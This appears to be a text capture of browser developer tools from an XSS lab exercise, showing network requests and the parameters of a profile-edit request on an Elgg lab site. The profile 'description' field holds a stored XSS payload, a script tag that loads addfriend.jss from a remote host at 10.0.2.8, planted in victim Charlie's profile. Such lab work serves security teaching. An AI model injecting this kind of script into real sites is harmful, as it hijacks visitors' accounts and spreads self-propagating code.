 Developer Tools - Samy : XSS Lab Site - http://www.xsslabelgg.com/profile/samy
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache
Filter URLs
Sta... Meth... Fil Dc Cause
304 GET requ... ... script
304 GET requ... ... script
304 GET elgg.js ... script
200 GET xss.js 1... script
304 GET 46to... ... img
304 GET 47lar... ... img
304 GET 47s... ... img
304 GET en.js ... script
304 GET init.js ... script
304 GET read... ... script
304 GET Plugi... ... script
302 POST edit ... xhr
200 GET charlie ... xhr
Headers Cookies Params Response Timings Stack Trace
Filter request parameters
accesslevel[location]: 2
accesslevel[mobile]: 2
accesslevel[phone]: 2
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription:
contactemail:
description: Samy is my Hero<script+type="text/javascript"+src="http:
//10.0.2.8/addfriend.jss"></script>
guid: 46
interests:
location:
mobile:
name: Charlie